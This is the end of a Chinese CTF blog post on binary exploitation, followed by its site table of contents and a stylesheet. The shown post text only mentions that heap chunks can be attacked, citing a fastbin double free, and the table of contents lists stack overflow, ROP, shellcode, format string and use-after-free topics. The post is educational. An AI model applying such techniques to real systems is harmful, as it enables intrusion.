<p>数据段chunk + 控制段chunk，可攻击！！！</p>
<p>比如说fastbin attack double free漏洞，即一个chunk被free两次</p>

    </div>

    
    
    

      <footer class="post-footer">

        


        
    <div class="post-nav">
      <div class="post-nav-item">
    <a href="/2022/09/29/hello-world/" rel="prev" title="Hello World">
      <i class="fa fa-chevron-left"></i> Hello World
    </a></div>
      <div class="post-nav-item"></div>
    </div>
      </footer>
    
  </article>
  
  
  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          文章目录
        </li>
        <li class="sidebar-nav-overview">
          站点概览
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
          <div class="post-toc motion-element"><ol class="nav"><li class="nav-item nav-level-1"><a class="nav-link" href="#PWN%E9%A2%98%E7%9B%AE%E6%80%BB%E7%BB%93"><span class="nav-number">1.</span> <span class="nav-text">PWN题目总结</span></a><ol class="nav-child"><li class="nav-item nav-level-2"><a class="nav-link" href="#PWNTOOLS"><span class="nav-number">1.1.</span> <span class="nav-text">PWNTOOLS</span></a><ol class="nav-child"><li class="nav-item nav-level-3"><a class="nav-link" href="#%E5%9F%BA%E6%9C%AC%E4%BD%BF%E7%94%A8"><span class="nav-number">1.1.1.</span> <span class="nav-text">基本使用</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#ELF"><span class="nav-number">1.1.2.</span> <span class="nav-text">ELF</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#ROP"><span class="nav-number">1.1.3.</span> <span class="nav-text">ROP</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#LibcSearcher"><span class="nav-number">1.1.4.</span> <span class="nav-text">LibcSearcher</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#shellcode"><span class="nav-number">1.1.5.</span> <span class="nav-text">shellcode</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#%E7%BB%88%E7%AB%AF%E6%9F%A5%E6%89%BE"><span class="nav-number">1.1.6.</span> <span class="nav-text">终端查找</span></a></li></ol></li><li class="nav-item nav-level-2"><a class="nav-link" href="#%E6%A0%88%E6%BA%A2%E5%87%BA%E9%A2%98%E7%9B%AE"><span class="nav-number">1.2.</span> <span class="nav-text">栈溢出题目</span></a><ol class="nav-child"><li class="nav-item nav-level-3"><a class="nav-link" href="#ret2text"><span class="nav-number">1.2.1.</span> <span class="nav-text">ret2text</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#%E6%B2%A1%E6%9C%89%E5%90%8E%E9%97%A8%E5%87%BD%E6%95%B0%E4%BD%86%E6%B2%A1%E6%9C%89%E6%89%93%E5%BC%80NX%E4%BF%9D%E6%8A%A4%E6%8E%AA%E6%96%BDshellcode"><span class="nav-number">1.2.2.</span> <span class="nav-text">没有后门函数但没有打开NX保护措施	shellcode</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#%E9%9D%99%E6%80%81%E9%93%BE%E6%8E%A5%E6%96%87%E4%BB%B6"><span class="nav-number">1.2.3.</span> <span class="nav-text">静态链接文件</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#%E5%8A%A8%E6%80%81%E9%93%BE%E6%8E%A5%E6%96%87%E4%BB%B6%E6%9C%89system%E5%92%8C%E2%80%9D-x2F-bin-x2F-sh%E2%80%9D%E4%BD%86%E6%98%AF%E5%88%86%E5%BC%80"><span class="nav-number">1.2.4.</span> <span class="nav-text">动态链接文件有system和”&#x2F;bin&#x2F;sh”但是分开</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#%E5%8F%AA%E6%9C%89system%E6%B2%A1%E6%9C%89%E2%80%9D-x2F-bin-x2F-sh%E2%80%9D"><span class="nav-number">1.2.5.</span> <span class="nav-text">只有system没有”&#x2F;bin&#x2F;sh”</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#%E6%97%A0%E5%90%8E%E9%97%A8%E5%87%BD%E6%95%B0ret2libc"><span class="nav-number">1.2.6.</span> <span class="nav-text">无后门函数ret2libc</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#%E6%BA%A2%E5%87%BA%E5%87%BD%E6%95%B0%E7%AD%89%E4%BA%8E%E5%81%8F%E7%A7%BB%E5%80%BC%E2%80%94%E2%80%94%E6%A0%88%E8%BF%81%E7%A7%BB"><span class="nav-number">1.2.7.</span> <span class="nav-text">溢出函数等于偏移值——栈迁移</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#ret2csu"><span class="nav-number">1.2.8.</span> <span class="nav-text">ret2csu</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#%E6%A0%88%E8%BF%81%E7%A7%BB"><span class="nav-number">1.2.9.</span> <span class="nav-text">栈迁移</span></a></li></ol></li><li class="nav-item nav-level-2"><a class="nav-link" href="#%E8%A6%86%E7%9B%96got%E8%A1%A8%E6%94%BB%E5%87%BB"><span class="nav-number">1.3.</span> <span class="nav-text">覆盖got表攻击</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#%E6%A0%BC%E5%BC%8F%E5%8C%96%E5%AD%97%E7%AC%A6%E4%B8%B2%E6%94%BB%E5%87%BB"><span class="nav-number">1.4.</span> <span class="nav-text">格式化字符串攻击</span></a><ol class="nav-child"><li class="nav-item nav-level-3"><a class="nav-link" href="#%E4%BD%BF%E7%A8%8B%E5%BA%8F%E5%B4%A9%E6%BA%83"><span class="nav-number">1.4.1.</span> <span class="nav-text">使程序崩溃</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#%E6%B1%82%E5%81%8F%E7%A7%BB%E5%80%BC"><span class="nav-number">1.4.2.</span> <span class="nav-text">求偏移值</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#%E6%B3%84%E9%9C%B2%E4%BB%BB%E6%84%8F%E5%9C%B0%E5%9D%80%E5%86%85%E5%AD%98"><span class="nav-number">1.4.3.</span> <span class="nav-text">泄露任意地址内存</span></a></li><li class="nav-item nav-level-3"><a class="nav-link" href="#%E8%A6%86%E7%9B%96%E4%BB%BB%E6%84%8F%E5%9C%B0%E5%9D%80%E5%86%85%E5%AD%98"><span class="nav-number">1.4.4.</span> <span class="nav-text">覆盖任意地址内存</span></a><ol class="nav-child"><li class="nav-item nav-level-4"><a class="nav-link" href="#%E8%A6%86%E7%9B%96%E5%B0%8F%E6%95%B0%E5%AD%97"><span class="nav-number">1.4.4.1.</span> <span class="nav-text">覆盖小数字</span></a></li><li class="nav-item nav-level-4"><a class="nav-link" href="#%E8%A6%86%E7%9B%96%E5%A4%A7%E6%95%B0%E5%AD%97"><span class="nav-number">1.4.4.2.</span> <span class="nav-text">覆盖大数字</span></a></li></ol></li></ol></li><li class="nav-item nav-level-2"><a class="nav-link" href="#%E7%BB%95%E8%BF%87ALARM%E5%87%BD%E6%95%B0"><span class="nav-number">1.5.</span> <span class="nav-text">绕过ALARM函数</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#%E5%A0%86"><span class="nav-number">1.6.</span> <span class="nav-text">堆</span></a><ol class="nav-child"><li class="nav-item nav-level-3"><a class="nav-link" href="#UAFuse-after-free"><span class="nav-number">1.6.1.</span> <span class="nav-text">UAF		use_after_free</span></a></li></ol></li></ol></li></ol></div>
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">s1eepstar</p>
  <div class="site-description" itemprop="description"></div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">2</span>
          <span class="site-state-item-name">日志</span>
        </a>
      </div>
  </nav>
</div>



      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2022</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">s1eepstar</span>
</div>
  <div class="powered-by">由 <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Gemini</a> 强力驱动
  </div>

        
<div class="busuanzi-count">
  <script async src="https://busuanzi.ibruce.info/busuanzi/2.3/busuanzi.pure.mini.js"></script>
    <span class="post-meta-item" id="busuanzi_container_site_uv" style="display: none;">
      <span class="post-meta-item-icon">
        <i class="fa fa-user"></i>
      </span>
      <span class="site-uv" title="总访客量">
        <span id="busuanzi_value_site_uv"></span>
      </span>
    </span>
    <span class="post-meta-divider">|</span>
    <span class="post-meta-item" id="busuanzi_container_site_pv" style="display: none;">
      <span class="post-meta-item-icon">
        <i class="fa fa-eye"></i>
      </span>
      <span class="site-pv" title="总访问量">
        <span id="busuanzi_value_site_pv"></span>
      </span>
    </span>
</div>








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/pisces.js"></script>


<script src="/js/next-boot.js"></script>




  















  

  

</body>
</html>
</file>
<file: css/main.css>
:root {
  --body-bg-color: #eee;
  --content-bg-color: #fff;
  --card-bg-color: #f5f5f5;
  --text-color: #555;
  --blockquote-color: #666;
  --link-color: #555;
  --link-hover-color: #222;
  --brand-color: #fff;
  --brand-hover-color: #fff;
  --table-row-odd-bg-color: #f9f9f9;
  --table-row-hover-bg-color: #f5f5f5;
  --menu-item-bg-color: #f5f5f5;
  --btn-default-bg: #fff;
  --btn-default-color: #555;
  --btn-default-border-color: #555;
  --btn-default-hover-bg: #222;
  --btn-default-hover-color: #fff;
  --btn-default-hover-border-color: #222;
}
html {
  line-height: 1.15; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
}
body {
  margin: 0;
}
main {
  display: block;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
hr {
  box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}
pre {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}
a {
  background: transparent;
}
abbr[title] {
  border-bottom: none; /* 1 */
  text-decoration: underline; /* 2 */
  text-decoration: underline dotted; /* 2 */
}
b,
strong {
  font-weight: bolder;
}
code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sub {
  bottom: -0.25em;
}
sup {
  top: -0.5em;
}
img {
  border-style: none;
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}
button,
input {
/* 1 */
  overflow: visible;
}
button,
select {
/* 1 */
  text-transform: none;
}
button,
[type='button'],
[type='reset'],
[type='submit'] {
  -webkit-appearance: button;
}
button::-moz-focus-inner,
[type='button']::-moz-focus-inner,
[type='reset']::-moz-focus-inner,
[type='submit']::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
button:-moz-focusring,
[type='button']:-moz-focusring,
[type='reset']:-moz-focusring,
[type='submit']:-moz-focusring {
  outline: 1px dotted ButtonText;
}
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
legend {
  box-sizing: border-box; /* 1 */
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}
progress {
  vertical-align: baseline;
}
textarea {
  overflow: auto;
}
[type='checkbox'],
[type='radio'] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}
[type='number']::-webkit-inner-spin-button,
[type='number']::-webkit-outer-spin-button {
  height: auto;
}
[type='search'] {
  outline-offset: -2px; /* 2 */
  -webkit-appearance: textfield; /* 1 */
}
[type='search']::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  font: inherit; /* 2 */
  -webkit-appearance: button; /* 1 */
}
details {
  display: block;
}
summary {
  display: list-item;
}
template {
  display: none;
}
[hidden] {
  display: none;
}
::selection {
  background: #262a30;
  color: #eee;
}
html,
body {
  height: 100%;
}
body {
  background: var(--body-bg-color);
  color: var(--text-color);
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-size: 1em;
  line-height: 2;
}
@media (max-width: 991px) {
  body {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-weight: bold;
  line-height: 1.5;
  margin: 20px 0 15px;
}
h1 {
  font-size: 1.5em;
}
h2 {
  font-size: 1.375em;
}
h3 {
  font-size: 1.25em;
}
h4 {
  font-size: 1.125em;
}
h5 {
  font-size: 1em;
}
h6 {
  font-size: 0.875em;
}
p {
  margin: 0 0 20px 0;
}
a,
span.exturl {
  border-bottom: 1px solid #999;
  color: var(--link-color);
  outline: 0;
  text-decoration: none;
  overflow-wrap: break-word;
  word-wrap: break-word;
  cursor: pointer;
}
a:hover,
span.exturl:hover {
  border-bottom-color: var(--link-hover-color);
  color: var(--link-hover-color);
}
iframe,
img,
video {
  display: block;
  margin-left: auto;
  margin-right: auto;
  max-width: 100%;
}
hr {
  background-image: repeating-linear-gradient(-45deg, #ddd, #ddd 4px, transparent 4px, transparent 8px);
  border: 0;
  height: 3px;
  margin: 40px 0;
}
blockquote {
  border-left: 4px solid #ddd;
  color: var(--blockquote-color);
  margin: 0;
  padding: 0 15px;
}
blockquote cite::before {
  content: '-';
  padding: 0 5px;
}
dt {
  font-weight: bold;
}
dd {
  margin: 0;
  padding: 0;
}
kbd {
  background-color: #f5f5f5;
  background-image: linear-gradient(#eee, #fff, #eee);
  border: 1px solid #ccc;
  border-radius: 0.2em;
  box-shadow: 0.1em 0.1em 0.2em rgba(0,0,0,0.1);
  color: #555;
  font-family: inherit;
  padding: 0.1em 0.3em;
  white-space: nowrap;
}
.table-container {
  overflow: auto;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
  font-size: 0.875em;
  margin: 0 0 20px 0;
  width: 100%;
}
tbody tr:nth-of-type(odd) {
  background: var(--table-row-odd-bg-color);
}
tbody tr:hover {
  background: var(--table-row-hover-bg-color);
}
caption,
th,
td {
  font-weight: normal;
  padding: 8px;
  vertical-align: middle;
}
th,
td {
  border: 1px solid #ddd;
  border-bottom: 3px solid #ddd;
}
th {
  font-weight: 700;
  padding-bottom: 10px;
}
td {
  border-bottom-width: 1px;
}
.btn {
  background: var(--btn-default-bg);
  border: 2px solid var(--btn-default-border-color);
  border-radius: 2px;
  color: var(--btn-default-color);
  display: inline-block;
  font-size: 0.875em;
  line-height: 2;
  padding: 0 20px;
  text-decoration: none;
  transition-property: background-color;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.btn:hover {
  background: var(--btn-default-hover-bg);
  border-color: var(--btn-default-hover-border-color);
  color: var(--btn-default-hover-color);
}
.btn + .btn {
  margin: 0 0 8px 8px;
}
.btn .fa-fw {
  text-align: left;
  width: 1.285714285714286em;
}
.toggle {
  line-height: 0;
}
.toggle .toggle-line {
  background: #fff;
  display: inline-block;
  height: 2px;
  left: 0;
  position: relative;
  top: 0;
  transition: all 0.4s;
  vertical-align: top;
  width: 100%;
}
.toggle .toggle-line:not(:first-child) {
  margin-top: 3px;
}
.toggle.toggle-arrow .toggle-line-first {
  left: 50%;
  top: 2px;
  transform: rotate(45deg);
  width: 50%;
}
.toggle.toggle-arrow .toggle-line-middle {
  left: 2px;
  width: 90%;
}
.toggle.toggle-arrow .toggle-line-last {
  left: 50%;
  top: -2px;
  transform: rotate(-45deg);
  width: 50%;
}
.toggle.toggle-close .toggle-line-first {
  transform: rotate(-45deg);
  top: 5px;
}
.toggle.toggle-close .toggle-line-middle {
  opacity: 0;
}
.toggle.toggle-close .toggle-line-last {
  transform: rotate(45deg);
  top: -5px;
}
.highlight,
pre {
  background: #f7f7f7;
  color: #4d4d4c;
  line-height: 1.6;
  margin: 0 auto 20px;
}
pre,
code {
  font-family: consolas, Menlo, monospace, "PingFang SC", "Microsoft YaHei";
}
code {
  background: #eee;
  border-radius: 3px;
  color: #555;
  padding: 2px 4px;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.highlight *::selection {
  background: #d6d6d6;
}
.highlight pre {
  border: 0;
  margin: 0;
  padding: 10px 0;
}
.highlight table {
  border: 0;
  margin: 0;
  width: auto;
}
.highlight td {
  border: 0;
  padding: 0;
}
.highlight figcaption {
  background: #eff2f3;
  color: #4d4d4c;
  display: flex;
  font-size: 0.875em;
  justify-content: space-between;
  line-height: 1.2;
  padding: 0.5em;
}
.highlight figcaption a {
  color: #4d4d4c;
}
.highlight figcaption a:hover {
  border-bottom-color: #4d4d4c;
}
.highlight .gutter {
  -moz-user-select: none;
  -ms-user-select: none;
  -webkit-user-select: none;
  user-select: none;
}
.highlight .gutter pre {
  background: #eff2f3;
  color: #869194;
  padding-left: 10px;
  padding-right: 10px;
  text-align: right;
}
.highlight .code pre {
  background: #f7f7f7;
  padding-left: 10px;
  width: 100%;
}
.gist table {
  width: auto;
}
.gist table td {
  border: 0;
}
pre {
  overflow: auto;
  padding: 10px;
}
pre code {
  background: none;
  color: #4d4d4c;
  font-size: 0.875em;
  padding: 0;
  text-shadow: none;
}
pre .deletion {
  background: #fdd;
}
pre .addition {
  background: #dfd;
}
pre .meta {
  color: #eab700;
  -moz-user-select: none;
  -ms-user-select: none;
  -webkit-user-select: none;
  user-select: none;
}
pre .comment {
  color: #8e908c;
}
pre .variable,
pre .attribute,
pre .tag,
pre .name,
pre .regexp,
pre .ruby .constant,
pre .xml .tag .title,
pre .xml .pi,
pre .xml .doctype,
pre .html .doctype,
pre .css .id,
pre .css .class,
pre .css .pseudo {
  color: #c82829;
}
pre .number,
pre .preprocessor,
pre .built_in,
pre .builtin-name,
pre .literal,
pre .params,
pre .constant,
pre .command {
  color: #f5871f;
}
pre .ruby .class .title,
pre .css .rules .attribute,
pre .string,
pre .symbol,
pre .value,
pre .inheritance,
pre .header,
pre .ruby .symbol,
pre .xml .cdata,
pre .special,
pre .formula {
  color: #718c00;
}
pre .title,
pre .css .hexcolor {
  color: #3e999f;
}
pre .function,
pre .python .decorator,
pre .python .title,
pre .ruby .function .title,
pre .ruby .title .keyword,
pre .perl .sub,
pre .javascript .title,
pre .coffeescript .title {
  color: #4271ae;
}
pre .keyword,
pre .javascript .function {
  color: #8959a8;
}
.blockquote-center {
  border-left: none;
  margin: 40px 0;
  padding: 0;
  position: relative;
  text-align: center;
}
.blockquote-center .fa {
  display: block;
  opacity: 0.6;
  position: absolute;
  width: 100%;
}
.blockquote-center .fa-quote-left {
  border-top: 1px solid #ccc;
  text-align: left;
  top: -20px;
}
.blockquote-center .fa-quote-right {
  border-bottom: 1px solid #ccc;
  text-align: right;
  bottom: -20px;
}
.blockquote-center p,
.blockquote-center div {
  text-align: center;
}
.post-body .group-picture img {
  margin: 0 auto;
  padding: 0 3px;
}
.group-picture-row {
  margin-bottom: 6px;
  overflow: hidden;
}
.group-picture-column {
  float: left;
  margin-bottom: 10px;
}
.post-body .label {
  color: #555;
  display: inline;
  padding: 0 2px;
}
.post-body .label.default {
  background: #f0f0f0;
}
.post-body .label.primary {
  background: #efe6f7;
}
.post-body .label.info {
  background: #e5f2f8;
}
.post-body .label.success {
  background: #e7f4e9;
}
.post-body .label.warning {
  background: #fcf6e1;
}
.post-body .label.danger {
  background: #fae8eb;
}
.post-body .tabs {
  margin-bottom: 20px;
}
.post-body .tabs,
.tabs-comment {
  display: block;
  padding-top: 10px;
  position: relative;
}
.post-body .tabs ul.nav-tabs,
.tabs-comment ul.nav-tabs {
  display: flex;
  flex-wrap: wrap;
  margin: 0;
  margin-bottom: -1px;
  padding: 0;
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs,
  .tabs-comment ul.nav-tabs {
    display: block;
    margin-bottom: 5px;
  }
}
.post-body .tabs ul.nav-tabs li.tab,
.tabs-comment ul.nav-tabs li.tab {
  border-bottom: 1px solid #ddd;
  border-left: 1px solid transparent;
  border-right: 1px solid transparent;
  border-top: 3px solid transparent;
  flex-grow: 1;
  list-style-type: none;
  border-radius: 0 0 0 0;
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs li.tab,
  .tabs-comment ul.nav-tabs li.tab {
    border-bottom: 1px solid transparent;
    border-left: 3px solid transparent;
    border-right: 1px solid transparent;
    border-top: 1px solid transparent;
  }
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs li.tab,
  .tabs-comment ul.nav-tabs li.tab {
    border-radius: 0;
  }
}
.post-body .tabs ul.nav-tabs li.tab a,
.tabs-comment ul.nav-tabs li.tab a {
  border-bottom: initial;
  display: block;
  line-height: 1.8;
  outline: 0;
  padding: 0.25em 0.75em;
  text-align: center;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-out;
}
.post-body .tabs ul.nav-tabs li.tab a i,
.tabs-comment ul.nav-tabs li.tab a i {
  width: 1.285714285714286em;
}
.post-body .tabs ul.nav-tabs li.tab.active,
.tabs-comment ul.nav-tabs li.tab.active {
  border-bottom: 1px solid transparent;
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
  border-top: 3px solid #fc6423;
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs li.tab.active,
  .tabs-comment ul.nav-tabs li.tab.active {
    border-bottom: 1px solid #ddd;
    border-left: 3px solid #fc6423;
    border-right: 1px solid #ddd;
    border-top: 1px solid #ddd;
  }
}
.post-body .tabs ul.nav-tabs li.tab.active a,
.tabs-comment ul.nav-tabs li.tab.active a {
  color: var(--link-color);
  cursor: default;
}
.post-body .tabs .tab-content .tab-pane,
.tabs-comment .tab-content .tab-pane {
  border: 1px solid #ddd;
  border-top: 0;
  padding: 20px 20px 0 20px;
  border-radius: 0;
}
.post-body .tabs .tab-content .tab-pane:not(.active),
.tabs-comment .tab-content .tab-pane:not(.active) {
  display: none;
}
.post-body .tabs .tab-content .tab-pane.active,
.tabs-comment .tab-content .tab-pane.active {
  display: block;
}
.post-body .tabs .tab-content .tab-pane.active:nth-of-type(1),
.tabs-comment .tab-content .tab-pane.active:nth-of-type(1) {
  border-radius: 0 0 0 0;
}
@media (max-width: 413px) {
  .post-body .tabs .tab-content .tab-pane.active:nth-of-type(1),
  .tabs-comment .tab-content .tab-pane.active:nth-of-type(1) {
    border-radius: 0;
  }
}
.post-body .note {
  border-radius: 3px;
  margin-bottom: 20px;
  padding: 1em;
  position: relative;
  border: 1px solid #eee;
  border-left-width: 5px;
}
.post-body .note h2,
.post-body .note h3,
.post-body .note h4,
.post-body .note h5,
.post-body .note h6 {
  margin-top: 0;
  border-bottom: initial;
  margin-bottom: 0;
  padding-top: 0;
}
.post-body .note p:first-child,
.post-body .note ul:first-child,
.post-body .note ol:first-child,
.post-body .note table:first-child,
.post-body .note pre:first-child,
.post-body .note blockquote:first-child,
.post-body .note img:first-child {
  margin-top: 0;
}
.post-body .note p:last-child,
.post-body .note ul:last-child,
.post-body .note ol:last-child,
.post-body .note table:last-child,
.post-body .note pre:last-child,
.post-body .note blockquote:last-child,
.post-body .note img:last-child {
  margin-bottom: 0;
}
.post-body .note.default {
  border-left-color: #777;
}
.post-body .note.default h2,
.post-body .note.default h3,
.post-body .note.default h4,
.post-body .note.default h5,
.post-body .note.default h6 {
  color: #777;
}
.post-body .note.primary {
  border-left-color: #6f42c1;
}
.post-body .note.primary h2,
.post-body .note.primary h3,
.post-body .note.primary h4,
.post-body .note.primary h5,
.post-body .note.primary h6 {
  color: #6f42c1;
}
.post-body .note.info {
  border-left-color: #428bca;
}
.post-body .note.info h2,
.post-body .note.info h3,
.post-body .note.info h4,
.post-body .note.info h5,
.post-body .note.info h6 {
  color: #428bca;
}
.post-body .note.success {
  border-left-color: #5cb85c;
}
.post-body .note.success h2,
.post-body .note.success h3,
.post-body .note.success h4,
.post-body .note.success h5,
.post-body .note.success h6 {
  color: #5cb85c;
}
.post-body .note.warning {
  border-left-color: #f0ad4e;
}
.post-body .note.warning h2,
.post-body .note.warning h3,
.post-body .note.warning h4,
.post-body .note.warning h5,
.post-body .note.warning h6 {
  color: #f0ad4e;
}
.post-body .note.danger {
  border-left-color: #d9534f;
}
.post-body .note.danger h2,
.post-body .note.danger h3,
.post-body .note.danger h4,
.post-body .note.danger h5,
.post-body .note.danger h6 {
  color: #d9534f;
}
.pagination .prev,
.pagination .next,
.pagination .page-number,
.pagination .space {
  display: inline-block;
  margin: 0 10px;
  padding: 0 11px;
  position: relative;
  top: -1px;
}
@media (max-width: 767px) {
  .pagination .prev,
  .pagination .next,
  .pagination .page-number,
  .pagination .space {
    margin: 0 5px;
  }
}
.pagination {
  border-top: 1px solid #eee;
  margin: 120px 0 0;
  text-align: center;
}
.pagination .prev,
.pagination .next,
.pagination .page-number {
  border-bottom: 0;
  border-top: 1px solid #eee;
  transition-property: border-color;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.pagination .prev:hover,
.pagination .next:hover,
.pagination .page-number:hover {
  border-top-color: #222;
}
.pagination .space {
  margin: 0;
  padding: 0;
}
.pagination .prev {
  margin-left: 0;
}
.pagination .next {
  margin-right: 0;
}
.pagination .page-number.current {
  background: #ccc;
  border-top-color: #ccc;
  color: #fff;
}
@media (max-width: 767px) {
  .pagination {
    border-top: none;
  }
  .pagination .prev,
  .pagination .next,
  .pagination .page-number {
    border-bottom: 1px solid #eee;
    border-top: 0;
    margin-bottom: 10px;
    padding: 0 10px;
  }
  .pagination .prev:hover,
  .pagination .next:hover,
  .pagination .page-number:hover {
    border-bottom-color: #222;
  }
}
.comments {
  margin-top: 60px;
  overflow: hidden;
}
.comment-button-group {
  display: flex;
  flex-wrap: wrap-reverse;
  justify-content: center;
  margin: 1em 0;
}
.comment-button-group .comment-button {
  margin: 0.1em 0.2em;
}
.comment-button-group .comment-button.active {
  background: var(--btn-default-hover-bg);
  border-color: var(--btn-default-hover-border-color);
  color: var(--btn-default-hover-color);
}
.comment-position {
  display: none;
}
.comment-position.active {
  display: block;
}
.tabs-comment {
  background: var(--content-bg-color);
  margin-top: 4em;
  padding-top: 0;
}
.tabs-comment .comments {
  border: 0;
  box-shadow: none;
  margin-top: 0;
  padding-top: 0;
}
.container {
  min-height: 100%;
  position: relative;
}
.main-inner {
  margin: 0 auto;
  width: calc(100% - 20px);
}
@media (min-width: 1200px) {
  .main-inner {
    width: 1160px;
  }
}
@media (min-width: 1600px) {
  .main-inner {
    width: 73%;
  }
}
@media (max-width: 767px) {
  .content-wrap {
    padding: 0 20px;
  }
}
.header {
  background: transparent;
}
.header-inner {
  margin: 0 auto;
  width: calc(100% - 20px);
}
@media (min-width: 1200px) {
  .header-inner {
    width: 1160px;
  }
}
@media (min-width: 1600px) {
  .header-inner {
    width: 73%;
  }
}
.site-brand-container {
  display: flex;
  flex-shrink: 0;
  padding: 0 10px;
}
.headband {
  background: #222;
  height: 3px;
}
.site-meta {
  flex-grow: 1;
  text-align: center;
}
@media (max-width: 767px) {
  .site-meta {
    text-align: center;
  }
}
.brand {
  border-bottom: none;
  color: var(--brand-color);
  display: inline-block;
  line-height: 1.375em;
  padding: 0 40px;
  position: relative;
}
.brand:hover {
  color: var(--brand-hover-color);
}
.site-title {
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-size: 1.375em;
  font-weight: normal;
  margin: 0;
}
.site-subtitle {
  color: #ddd;
  font-size: 0.8125em;
  margin: 10px 0;
}
.use-motion .brand {
  opacity: 0;
}
.use-motion .site-title,
.use-motion .site-subtitle,
.use-motion .custom-logo-image {
  opacity: 0;
  position: relative;
  top: -10px;
}
.site-nav-toggle,
.site-nav-right {
  display: none;
}
@media (max-width: 767px) {
  .site-nav-toggle,
  .site-nav-right {
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
}
.site-nav-toggle .toggle,
.site-nav-right .toggle {
  color: var(--text-color);
  padding: 10px;
  width: 22px;
}
.site-nav-toggle .toggle .toggle-line,
.site-nav-right .toggle .toggle-line {
  background: var(--text-color);
  border-radius: 1px;
}
.site-nav {
  display: block;
}
@media (max-width: 767px) {
  .site-nav {
    clear: both;
    display: none;
  }
}
.site-nav.site-nav-on {
  display: block;
}
.menu {
  margin-top: 20px;
  padding-left: 0;
  text-align: center;
}
.menu-item {
  display: inline-block;
  list-style: none;
  margin: 0 10px;
}
@media (max-width: 767px) {
  .menu-item {
    display: block;
    margin-top: 10px;
  }
  .menu-item.menu-item-search {
    display: none;
  }
}
.menu-item a,
